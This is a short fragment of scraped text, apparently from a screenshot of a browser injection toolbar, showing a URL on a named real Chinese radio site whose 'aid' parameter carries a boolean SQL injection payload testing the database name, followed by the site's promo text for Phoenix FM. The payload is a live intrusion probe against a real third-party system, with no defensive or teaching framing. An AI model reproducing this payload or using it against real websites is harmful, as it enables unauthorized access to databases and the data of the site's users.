 Load URL
http://diantai.ifeng.com/webcall/tv.php?aid=5 and (select database())='sst'&c=5&p=1&s=qzone
-
Split URL
+
Execute
Enable Post data Enable Referrer
凤凰FM
下载体验
中国第一音频平台!
00:00:00
收听更多精彩直播请安装凤凰FM客户端